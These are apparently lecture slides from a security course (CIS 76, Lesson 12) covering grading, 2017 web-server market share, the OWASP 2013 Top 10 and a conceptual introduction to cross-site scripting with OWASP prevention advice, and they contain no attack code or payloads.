

To run checkgrades update your path in .bash\_profile with: **PATH=\$PATH:/home/cis76/bin** 

| Points that could have been earned: |            |  |  |  |
|-------------------------------------|------------|--|--|--|
| 8 quizzes:                          | 24 points  |  |  |  |
| 8 labs:                             | 240 points |  |  |  |
| 2 tests:                            | 60 points  |  |  |  |
| 2 forum quarters:                   | 40 points  |  |  |  |
| Total:                              | 364 points |  |  |  |

| _  |             |               |              |              |
|----|-------------|---------------|--------------|--------------|
| F  | Percentage  | Total Points  | Letter Grade | Pass/No Pass |
| 90 | % or higher | 504 or higher | A            | Pass         |
| 80 | % to 89.9%  | 448 to 503    | В            | Pass         |
| 70 | % to 79.9%  | 392 to 447    | С            | Pass         |
| 60 | 1% to 69.9% | 336 to 391    | D            | No pass      |
| 0  | % to 59.9%  | 0 to 335      | F            | No pass      |

At the end of the term I'll add up all your points and assign you a grade using this table



# Web Applications



## Web Servers and Browsers



Static web pages

Created using HTML

#### Dynamic web pages

- Forms
- PHP
- Active Server Pages (ASP)
- Javascript
- More ...



## Total number of websites



https://news.netcraft.com/archives/2017/10/26/october-2017-web-server-survey-13.html



## Market share of active sites

#### Web server developers: Market share of active sites



| Developer | September 2017 | Percent | October 2017 | Percent | Change |
|-----------|----------------|---------|--------------|---------|--------|
| Apache    | 77,487,531     | 44.89%  | 76,631,591   | 44.50%  | -0.39  |
| nginx     | 35,640,320     | 20.65%  | 36,581,250   | 21.24%  | 0.60   |
| Google    | 13,561,655     | 7.86%   | 13,592,197   | 7.89%   | 0.04   |
| Microsoft | 12,629,582     | 7.32%   | 12,544,124   | 7.28%   | -0.03  |

https://news.netcraft.com/archives/2017/10/26/october-2017-web-server-survey-13.html



## Market share of the top million busiest sites



| Developer | September 2017 | Percent | October 2017 | Percent | Change |
|-----------|----------------|---------|--------------|---------|--------|
| Apache    | 388,641        | 38.86%  | 386,464      | 38.65%  | -0.22  |
| nginx     | 293,847        | 29.38%  | 294,290      | 29.43%  | 0.04   |
| Microsoft | 97,320         | 9.73%   | 96,507       | 9.65%   | -0.08  |
| Google    | 16,335         | 1.63%   | 16,239       | 1.62%   | -0.01  |



# OWASP Top Ten



## Open Web Application Security Project (OWASP)



<u>https://www.ow</u> <u>asp.org/index.ph</u> <u>p/Main\_Page</u>

#### **Core Purpose**

"Be the thriving global community that drives visibility and evolution in the safety and security of the world's software."



# Open Web Application Security Project (OWASP)

2013 Top 10 Web Application Security Flaws:

- A1 Injection
- A2 Broken Authentication and Session Management
- A3 Cross-Site Scripting (XSS)
- A4 Insecure Direct Object References
- A5 Security Misconfiguration
- A6 Sensitive Data Exposure
- A7 Missing Function Level Access Control
- A8 Cross-Site Request Forgery (CSRF)
- A9 Using Components with Known Vulnerabilities
- A10 Unvalidated Redirects and Forwards



### **OWASP Top 10**

#### **A1-Injection**

Injection flaws, such as SQL, OS, and LDAP injection occur when untrusted data is sent to an interpreter as part of a command or query. The attacker's hostile data can trick the interpreter into executing unintended commands or accessing data without proper authorization.

#### **A2-Broken Authentication and Session Management**

Application functions related to authentication and session management are often not implemented correctly, allowing attackers to compromise passwords, keys, or session tokens, or to exploit other implementation flaws to assume other users' identities.

#### A3-Cross-Site Scripting (XSS)

XSS flaws occur whenever an application takes untrusted data and sends it to a web browser without proper validation or escaping. XSS allows attackers to execute scripts in the victim's browser which can hijack user sessions, deface web sites, or redirect the user to malicious sites.

#### **A4-Insecure Direct Object References**

A direct object reference occurs when a developer exposes a reference to an internal implementation object, such as a file, directory, or database key. Without an access control check or other protection, attackers can manipulate these references to access unauthorized data.

#### **A5-Security Misconfiguration**

Good security requires having a secure configuration defined and deployed for the application, frameworks, application server, web server, database server, and platform. Secure settings should be defined, implemented, and maintained, as defaults are often insecure. Additionally, software should be kept up to date.



#### **OWASP Top 10**

#### **A6-Sensitive Data Exposure**

Many web applications do not properly protect sensitive data, such as credit cards, tax IDs, and authentication credentials. Attackers may steal or modify such weakly protected data to conduct credit card fraud, identity theft, or other crimes. Sensitive data deserves extra protection such as encryption at rest or in transit, as well as special precautions when exchanged with the browser.

#### **A7-Missing Function Level Access Control**

Most web applications verify function level access rights before making that functionality visible in the UI. However, applications need to perform the same access control checks on the server when each function is accessed. If requests are not verified, attackers will be able to forge requests in order to access functionality without proper authorization.

#### A8-Cross-Site Request Forgery (CSRF)

A CSRF attack forces a logged-on victim's browser to send a forged HTTP request, including the victim's session cookie and any other automatically included authentication information, to a vulnerable web application. This allows the attacker to force the victim's browser to generate requests the vulnerable application thinks are legitimate requests from the victim.

#### **A9-Using Components with Known Vulnerabilities**

Components, such as libraries, frameworks, and other software modules, almost always run with full privileges. If a vulnerable component is exploited, such an attack can facilitate serious data loss or server takeover. Applications using components with known vulnerabilities may undermine application defenses and enable a range of possible attacks and impacts.

#### **A10-Unvalidated Redirects and Forwards**

Web applications frequently redirect and forward users to other pages and websites, and use untrusted data to determine the destination pages. Without proper validation, attackers can redirect victims to phishing or malware sites, or use forwards to access unauthorized pages.



# Open Web Application Security Project (OWASP)

## OWASP Risk Rating Methodology

| Threat<br>Agents | Attack<br>Vectors | Weakness<br>Prevalence | Weakness<br>Detectability | Technical<br>Impacts | Business<br>Impacts |
|------------------|-------------------|------------------------|---------------------------|----------------------|---------------------|
|                  | Easy              | Widespread             | Easy                      | Severe               | App /               |
| App<br>Specific  | Average           | Common                 | Average                   | Moderate             | Business            |
| Specific         | Difficult         | Uncommon               | Difficult                 | Minor                | Specific            |

https://storage.googleapis.com/google-code-archive-downloads/v2/code.google.com/owasptop10/OWASP%20Top%2010%20-%202013.pdf



# A3**Cross-Site** Scripting (XSS)

CIS 76 - Lesson 12



## Cross-Site Scripting (XSS)

#### OWASP Risk Rating

| Threat Agents                                                                                                    | Attack<br>Vectors                                                                                                    | Security Weakness                                                                                                    |                                                                                                    | Technical<br>Impacts                                                                                                    | Business<br>Impacts                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Application<br>Specific                                                                                                    | Exploitability<br>AVERAGE                                                                                                    | Prevalence<br>VERY<br>WIDESPREAD                                                                                                    |                                                                                                    | Impact<br>MODERATE                                                                                                    | Application /<br>Business Specific                                                                                                    |
| Consider anyone<br>who can send<br>untrusted data to<br>the system,<br>including external<br>users, internal<br>users, and<br>administrators. | Attacker sends text-<br>based attack scripts<br>that exploit the<br>interpreter in the<br>browser. Almost<br>any source of data<br>can be an attack<br>vector, including<br>internal sources<br>such as data from<br>the database. | XSS is the most pre-<br>application security f<br>occur when an appli<br>supplied data in a pa<br>browser without prop<br>escaping that conter<br>different types of XS<br>and 2) Reflected, an<br>occur on the a) Serv<br>Client.<br>Detection of most Se<br>fairly easy via testing<br>Client XSS is very d | valent web<br>flaw. XSS flaws<br>cation includes user<br>age sent to the<br>perly validating or<br>nt. There are two<br>S flaws: 1) Stored<br>id each of these can<br>ter or b) on the<br>erver XSS flaws is<br>g or code analysis.<br>ifficult to identify. | Attackers can<br>execute scripts in a<br>victim's browser to<br>hijack user<br>sessions, deface<br>web sites, insert<br>hostile content,<br>redirect users,<br>hijack the user's<br>browser using<br>malware, etc. | Consider the<br>business value of<br>the affected system<br>and all the data it<br>processes.<br>Also consider the<br>business impact of<br>public exposure of<br>the vulnerability. |





## Cross-Site Scripting (XSS)





https://www.youtube.com/watch?v=L5I9ISnNMxg

## OWASP Cross Site Scripting Prevention Cheat Sheet

### How Do I Prevent 'Cross-Site Scripting (XSS)'?

Preventing XSS requires separation of untrusted data from active browser content.

- The preferred option is to properly escape all untrusted data based on the HTML context (body, attribute, JavaScript, CSS, or URL) that the data will be placed into. See the <u>OWASP XSS</u> <u>Prevention Cheat Sheet</u> for details on the required data escaping techniques.
- Positive or "whitelist" server-side input validation is also recommended as it helps protect against XSS, but is <u>not a</u> <u>complete defense</u> as many applications require special characters in their input. Such validation should, as much as possible, validate the length, characters, format, and business rules on that data before accepting the input.
- 3. For rich content, consider auto-sanitization libraries like OWASP's <u>AntiSamy</u> or the Java HTML Sanitizer Project.
- 4. Consider <u>Content Security Policy</u> (CSP) to defend against XSS across your entire site.



# Reflected **Cross-Site** Scripting (XSS) Example



## Reflected Cross-Site Scripting (XSS)

- Non-persistent because nothing is stored in a database.
- Malicious JavaScript is fed into a web page that displays whatever was user entered.
- Malicious Javascript can be inserted into a URL that is then emailed to the victim.



## Reflected XSS Example Reference and Credit





https://www.youtube.com/watch?v=dFci82qwXA0

